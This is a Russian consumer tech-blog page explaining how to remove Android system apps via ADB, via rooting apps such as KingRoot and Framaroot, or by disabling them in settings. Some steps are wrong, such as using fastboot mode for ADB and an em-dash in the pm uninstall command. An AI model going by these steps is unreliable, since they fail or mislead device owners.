false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head><body ><div class="container"><div class="wrapper"><header class="header"><div class="header__inner"><div class="header__logo-wrap"><div class="header__logo"> <a class="header__logo-title" href="https://f1comp.ru/">F1 COMP <span class="header__logo-domain">ru</span></a><p class="header__logo-desc">Компьютерный журнал для новичков и профессионалов</p></div></div><form class="search" method="get" action="https://f1comp.ru/"> <label class="visually-hidden" for="search">Поиск по сайту</label> <input class="search__input" type="search" id="search" name="s" placeholder="Поиск по сайту" value="" required /> <button class="search__button" type="submit" aria-label="Найти"></button></form><div class="social"><ul class="social__list"><li class="social__item"> <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://vk.com/f1comp_ru" class="social__link social__link--vk" target="_blank" rel="noopener noreferrer" aria-label="ВКонтакте"></a></noindex></li><li class="social__item"> <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://zen.yandex.ru/blog_it" class="social__link social__link--yz" target="_blank" rel="noopener noreferrer" aria-label="Яндекс.Дзен"></a></noindex></li></ul></div><button class="header__nav-toggle" type="button" aria-label="Меню"></button></div><nav class="main-nav header__nav"><ul class="main-nav__list"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/">Windows программы</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/soft-talk/">Мессенджеры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/browsers/">Браузеры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/antivirus/">Антивирусы</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/antivirus-acaner/">Антивирусные сканеры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/android-emulators/">Эмуляторы Android</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/archive/">Архиваторы</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/downloaders/">Загрузчики</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/drajvera/">Драйвера</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/optimization-prgrammy/">Оптимизация</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/video-pleery/">Видео плееры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/audio-pleery/">Аудио плееры</a></li></ul></li><li class="main-nav__item main-nav__item--active-parent"><a class="main-nav__link" href="https://f1comp.ru/category/android/">Android</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/android/games/">Android игры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/android/android-soft/">Android программы</a></li></ul></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/zhelezo/">Железо</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/obzory/">Обзоры</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/top/">ТОП лучших</a></li></ul></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/televizory-smart-tv/">Smart TV</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/internet/">Wi-Fi</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/windows-10/">Windows</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/windows-10/">Windows 10</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/windows-8/">Windows 8</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/windows/">Windows 7</a></li></ul></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/sovety/">Советы</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/oshibki/">Ошибки</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/interesnoe/">Интересное</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/novosti/">Новости</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/bezopasnost/">Безопасность</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/ios/">iOS</a></li><li class="main-nav__item main-nav__item--active-parent"><a class="main-nav__link" href="https://f1comp.ru/category/android/">Android</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/linux/">Linux</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/mac/">Mac</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/vkontakte/">Вконтакте</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/mining-cryptocurrencies/">Майнинг и криптовалюты</a></li></ul></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/napishite-nam/">Контакты</a></li></ul></nav></header><div class="wrap"><main class="content"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link breadcrumbs__link--homepage" href="https://f1comp.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1"/></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://f1comp.ru/category/android/" itemprop="item"><span itemprop="name">Android</span></a><meta itemprop="position" content="2"/></span></div><article class="post"><h1 class="post__heading">Как удалить системное приложение на Андроиде</h1><div id="mp_custom_9546"></div><div class="post__entry"><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Что нужно для удаления системного приложения</a></li><li><a href="#____ADB">Как удалить системное приложение через компьютер и команду ADB</a><ul><li><ul><li><a href="#_ADB_Windows">Установка ADB на Windows</a></li><li><a href="#_ADB_Mac">Установка ADB на Mac</a></li><li><a href="#_ADB_Linux">Установка ADB на Linux</a></li></ul></li><li><a href="#_Android_ADB">Удаление приложений Android через ADB</a></li></ul></li><li><a href="#___Root">Как удалить системное приложение через Root на смартфоне</a><ul><li><a href="#KingRoot">KingRoot</a></li><li><a href="#Framaroot">Framaroot</a></li><li><a href="#Kingo_Android_Root">Kingo Android Root</a></li></ul></li><li><a href="#i-2">Как отключить системное приложение – самый легкий способ избавится от приложений</a></li><li><a href="#i-3">Зачем удалять системные приложения?</a></li><li><a href="#i-4">Какие системные приложения можно удалить?</a></li></ul></div><div class="flat_pm_start"></div><p>В смартфонах Андроид по умолчанию установлено больше сотни приложений и большая часть из них – системные. Есть важные утилиты, которые обеспечивают корректную работу смартфона, но есть и те, чьё предназначение остается под сомнением. Многие производители смартфонов специально делают свои сервисы системными чтобы пользователь не удалял их. К счастью, есть подробная инструкция о том, как удалить системное приложение в Андроид.<span id="more-17053"></span></p><h2><span id="i">Что нужно для удаления системного приложения</span></h2><p>Удалить системное приложение на Android можно несколькими простыми способами, а именно с использованием компьютера и команд ADB или через получение Root прав на смартфоне. Первый метод требует наличия компьютера с Windows, Linux или MacOS. А второй метод очень рискованный из-за того, что придется взламывать корень системы и получать Root – но если всё сделать грамотно, то последствий не будет.</p><h2><span id="____ADB">Как удалить системное приложение через компьютер и команду ADB</span></h2><p>ADB или Android Debug Bridge – отладочный мост Android для управления устройством с операционной системой Android через командную строку. Благодаря этой функции можно удалить системное приложение, не имея root прав на устройстве.</p><div class="post__box post__box--blue"><p>Важно! Некоторые производители смартфонов блокируют возможность пользоваться командами ADB.</p></div><p>Чтобы удалить системное приложение через ADB, нужно скачать ADB на компьютер, зачем подключить к нему смартфон по <a href="https://f1comp.ru/zhelezo/chernyj-belyj-goluboj-vybiraj-sebe-lyuboj-vidy-usb-razemov/">USB кабелю</a> и выполнить некоторые манипуляции с консолью в программе ADB. Как это делается читайте ниже.</p><p>ABD можно установить на три актуальные платформы ПК: Windows, MacOS и Linux (Ubuntu).</p><h4><span id="_ADB_Windows">Установка ADB на Windows</span></h4><p>Первое, что стоит сделать, это скачать ADB. Самый легкий способ, это скачать готовую сборку ADB + fastboot с форума xda по следующей ссылке: <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://forum.xda-developers.com/showthread.php?t=2317790">https://forum.xda-developers.com/showthread.php?t=2317790</a></noindex> нужно пролистать ниже к большой кликабельной ссылке «Download Version X.X.X Here»</p><p><img decoding="async" fetchpriority="high" class="aligncenter size-large wp-image-17056" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20341'%3E%3C/svg%3E" alt="" width="630" height="341" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2019/09/1-1-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/1-1-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/1-1-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/1-1.jpg 1364w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2019/09/1-1-750x406.jpg"/><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-large wp-image-17056" src="https://f1comp.ru/wp-content/uploads/2019/09/1-1-750x406.jpg" alt="" width="630" height="341" srcset="https://f1comp.ru/wp-content/uploads/2019/09/1-1-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/1-1-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/1-1-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/1-1.jpg 1364w" sizes="(max-width: 630px) 100vw, 630px"/></noscript></p><p>Далее скачанный exe файл установить на компьютер в корневую папку диска C:\.</p><p><img decoding="async" class="aligncenter size-large wp-image-17057" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20341'%3E%3C/svg%3E" alt="" width="630" height="341" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2019/09/image002-1-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/image002-1-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/image002-1-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/2-1.jpg 1364w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2019/09/2-1-750x406.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" class="aligncenter size-large wp-image-17057" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2019/09/2-1-750x406.jpg" alt="blank" width="630" height="341" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2019/09/image002-1-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/image002-1-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/image002-1-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/2-1.jpg 1364w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></p><p>Для работы с ADB теперь нужно открыть командную строку Windows. Это делается просто: открыть пуск, написать в поиске «Командная строка» и открыть программу. В командной строке нужно указать такую команду:</p><div class="post__box post__box--blue"><p>cd C:\Minimal ADB and Fastboot</p></div><p>Теперь ADB готов воспринимать команды и управлять Андроидом. Но перед этим нужно подключить смартфон в USB в режиме fastboot. Чтобы его открыть, нужно выключить смартфон, затем в выключенном состоянии удержать на 10 сек кнопку включения и кнопку увеличения громкости.</p><p>Чтобы ADB увидел смартфон, нужны драйвера Windows. Рекомендуется скачать универсальные драйвера, подходящие для большинства моделей смартфонов на этом сайте: <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://adb.clockworkmod.com">https://adb.clockworkmod.com</a></noindex></p><p>Установка драйверов не сложная, для этого нужно выполнить эти действия:</p><ul><li>Подключить смартфон к компьютеру по USB в режиме fastboot;</li><li>Скачать драйвера под смартфон (в нашем случае они универсальны);</li><li>Открыть Пуск и в поиске найти раздел «Диспетчер устройств»;</li><li>В диспетчере найти смартфон и нажать по нему правой кнопкой мыши;</li><li>Выбрать «Обновить драйверы»;</li></ul><p><img decoding="async" class="aligncenter size-large wp-image-17058" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20341'%3E%3C/svg%3E" alt="" width="630" height="341" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2019/09/18-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/18-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/18-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/8.jpg 1364w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2019/09/8-750x406.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" class="aligncenter size-large wp-image-17058" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2019/09/8-750x406.jpg" alt="blank" width="630" height="341" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2019/09/18-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/18-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/18-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/8.jpg 1364w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></p><ul><li>Далее указать «Выполнить поиск драйверов на этом компьютере» и потом указать путь к универсальному драйверу, скачанному ранее на сайте <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://adb.clockworkmod.com">https://adb.clockworkmod.com</a></noindex>.</li></ul><p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-17059" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20341'%3E%3C/svg%3E" alt="" width="630" height="341" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2019/09/10-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/10-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/10-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/10.jpg 1364w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2019/09/10-750x406.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" class="aligncenter size-large wp-image-17059" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2019/09/10-750x406.jpg" alt="blank" width="630" height="341" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2019/09/10-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/10-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/10-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/10.jpg 1364w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></p><p>Ещё нужно установить Java Development Kit вот тут: https://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html</p><h4><span id="_ADB_Mac">Установка ADB на Mac</span></h4><p>Для установки ADB на Мак нужно скачать специальную папку на этом сайте: <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://developer.android.com/studio/releases/platform-tools.html">https://developer.android.com/studio/releases/platform-tools.html</a></noindex> и когда файл скачается, открыть Finder и извлечь содержимое. Далее в программе Terminal нужно открыть эту самую попку с помощью команды cd (например, cd documents если папка извлечена в «Документы»).</p><p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-17060" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20341'%3E%3C/svg%3E" alt="" width="630" height="341" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2019/09/12-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/12-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/12-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/12.jpg 1364w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2019/09/12-750x406.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" class="aligncenter size-large wp-image-17060" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2019/09/12-750x406.jpg" alt="blank" width="630" height="341" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2019/09/12-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/12-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/12-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/12.jpg 1364w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></p><p>Теперь в Terminal можно писать команды ADB.</p><h4><span id="_ADB_Linux">Установка ADB на Linux</span></h4><p>На Линукс ничего скачивать не нужно самому, система может сделать это за вас. Для этого нужно открыть командную строку и написать поочередной в ней эти три команды:</p><div class="post__box post__box--blue"><p>sudo apt-get update</p><p>sudo apt-get install android-tools-adb</p><p>sudo apt-get install android-tools-fastboot</p></div><p>После этого ADB будет установлен и готов к работе в командной строке.</p><h3><span id="_Android_ADB">Удаление приложений Android через ADB</span></h3><p>Чтобы наконец удалить приложение через команду ADB, нужно подключить смартфон в режиме fastboot и с откладкой по USB ко компьютеру, зачем запустить ADB и выполнить удаление. Подробно об этом:</p><p>Первым делом заходим в настройки смартфона, далее раздел «О телефоне» и кликаем по номеру сборки много раз (либо по версии прошивки). Это нужно, чтобы в настройках появился режим разработчика. Заходим в него и включаем откладку по USB.</p><p>После включения откладки по USB нужно подключить смартфон к компьютеру по кабелю USB. После этого открыть ADB и в нём написать adb shell для старта работы, а затем adb devices и должна появится информация об устройстве.</p><p>Для удаления приложения существует команда:</p><div class="post__box post__box--blue"><p>pm uninstall -k &#8212;user 0 *ИМЯ ПРИЛОЖЕНИЯ*</p></div><p>Например: pm uninstall -k &#8212;user 0 com.android.browser</p><p>Имя приложения нужно писать не то, которое указано в настройках, а имя пакета приложения. Чтобы узнать имя пакета приложения, можно воспользоваться бесплатной программой App Inspector по этой ссылке: <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://play.google.com/store/apps/details?id=bg.projectoria.appinspector">https://play.google.com/store/apps/details?id=bg.projectoria.appinspector</a></noindex> – в этом приложении будет список программ, а если открыть какую-то, то можно увидеть строчку «Package mane» – именно это имя приложения нужно указывать в ADB.</p><h2><span id="___Root">Как удалить системное приложение через Root на смартфоне</span></h2><p>Для удаления системного приложения через такой способ нужно использовать права суперпользователя root. Эти права можно получить через специальное приложение на смартфоне. Процедура может показаться сложной для неподготовленного пользователя, однако если четко следовать инструкции, то всё получится. Однако она занимает меньше времени, не требует наличия компьютера и в целом несложная.</p><div class="post__box post__box--blue"><p>Важно! Вы все делаете на свой страх и риск! Root права дают безграничные возможности, но в то же время они могут навредить смартфону или даже уничтожить его, если неправильно использовать root.</p></div><p>Root получить через смартфон несложно, достаточно скачать специальное приложение для root и следовать инструкции в нём. Стоит понимать, что одно приложение не обязательно гарантирует успех в получении Root, так как некоторые приложения могут не поддерживать ваше устройство. Лучше начать пробовать с вот этого приложения, а закончить последним, если два предыдущих выдали ошибку.</p><h3><span id="KingRoot">KingRoot</span></h3><p>КингРут считается одной из самых популярных программ для получения root доступа. Программа способна получить рут на большинстве даже не очень популярных китайских смартфонах. Но она работает только с версиями Android начиная с 2.2 и заканчивая 6.0. Для её использования нужно сделать следующее:</p><ul><li>Скачать apk приложения KingRoot c официального сайта: <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://kingroot.net">https://kingroot.net</a></noindex>;</li><li>Установить приложение через apk на смартфоне (предварительно нужно в настройках безопасности разрешить установку из неизвестных источников);</li><li>Открыть программу и нажать кнопку «Попробовать Root»;</li><li>Дождаться завершения процедуры.</li></ul><p>Во время работы программы смартфон должен быть заряжен не менее чем на 30%. Также на некоторых смартфонах, например, Xiaomi, должен быть разблокирован загрузчик. При получении root смартфон может несколько раз перезапустить – это нормально.</p><h3><span id="Framaroot">Framaroot</span></h3><p>Фреймрут использует apk файл для установки root. Сделать root через это приложение максимально просто, нужно всего лишь:</p><ul><li>Открыть официальный сайт разработчиков: <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/http://framaroot.ru/">http://framaroot.ru/</a></noindex>;</li><li>Скачать последнюю версию приложения;</li><li>Установить apk приложения в смартфоне (предварительно нужно в настройках безопасности разрешить установку из неизвестных источников);</li><li>Открыть Framaroot и выбрать какой тип root установить: Superuser или SuperSU;</li><li>Дождаться установки.</li></ul><h3><span id="Kingo_Android_Root">Kingo Android Root</span></h3><p>Кинго Рут использует apk для установки рут доступа. Для этого нужно перейти на официальный сайт <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/http://www.kingoapp.com">http://www.kingoapp.com</a></noindex> программы, скачать apk и установить его на смартфон. Затем в приложении Kingo Android Root нужно нажать на кнопку установки root и дождаться процедуры. Обычно это длится не больше минуты, во время установки аппарат может выключаться.</p><div class="post__box post__box--blue"><p>Важно! Эти приложения не дают 100% гарантии, что смартфон будет корректно работать после получения root. Если вы не доверяете сторонним программам, которые лезут в корень смартфона, то стоит получать root вручную через компьютер. Это сложный способ и для каждого смартфона он индивидуален. Лучше зайти в ветку форума 4pda и найти там информацию о том, как получить root конкретно на вашей модели смартфона. Ищите здесь: <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://4pda.ru/forum/index.php?showforum=269">https://4pda.ru/forum/index.php?showforum=269</a></noindex></p></div><p>После получения root для удаления системных приложений нужно сделать вот эти действия:</p><ul><li>Скачать специальную программу из Google Play для удаления системных приложений (например, вот эту: <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://play.google.com/store/apps/details?id=com.jumobile.manager.systemapp">https://play.google.com/store/apps/details?id=com.jumobile.manager.systemapp</a></noindex>);</li><li>Открыть приложение и дать ему доступ к корневой системе пользователя root. Для этого при первом открытии программы нужно согласиться с условиями той программы, через которую был получен root;</li><li>В списке всех установленных программ выбрать те, что необходимо удалить;</li><li>Подтвердить действие, нажав «Удалить» и согласится с риском.</li></ul><p>Не стоит удалять всё подряд. Многие системные приложения, особенно те, что не имеют организованного имени и аватарки, необходимы системе по умолчанию. При их удалении может появится немало глюков или смартфон вовсе перестанет корректно работать. Внизу статьи будет список приложений, которые можно удалять и те, которые ни в коем случае нельзя.</p><h2><span id="i-2">Как отключить системное приложение – самый легкий способ избавится от приложений</span></h2><p>Во многих ситуациях удалять системные приложение вовсе ненужно, достаточно заморозить его. Заморозка – это легальный и самый легкий способ очистить память, убрать ненужные процессы и без необходимости «танцевать с бубном» у компьютера либо с root. Такой метод позволяет отключить некоторые системные приложения. Они как бы будут всё ещё установлены, но не работоспособны, то есть «заморожены». Также после заморозки они сбрасываются до старой версии, что экономит память. Для заморозки системных приложений в Андроид нужно сделать следующее:</p><ul><li>Открыть настройки смартфона и перейти в список приложений;</li></ul><p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-17061" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20341'%3E%3C/svg%3E" alt="" width="630" height="341" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2019/09/18-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/18-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/18-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/18.jpg 1364w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2019/09/18-750x406.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" class="aligncenter size-large wp-image-17061" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2019/09/18-750x406.jpg" alt="blank" width="630" height="341" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2019/09/18-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/18-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/18-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/18.jpg 1364w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></p><ul><li>Открыть все приложения, установленные на смартфоне;</li></ul><p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-17062" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20341'%3E%3C/svg%3E" alt="" width="630" height="341" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2019/09/22-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/22-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/22-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/22.jpg 1364w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://f1comp.ru/wp-content/uploads/2019/09/22-750x406.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" class="aligncenter size-large wp-image-17062" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2019/09/22-750x406.jpg" alt="blank" width="630" height="341" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2019/09/22-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/22-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/22-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/22.jpg 1364w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></p><ul><li>Выбрать системное приложение, которое необходимо отключить;</li><li>Возле кнопки остановки службы будет возможность «Отключить», её и нажимаем;</li></ul><p><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-17063" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20341'%3E%3C/svg%3E" alt="" width="630" height="341" data-lazy-srcset="https://f1comp.ru/wp-content/uploads/2019/09/33-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/33-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/33-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/33.jpg 1364w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" 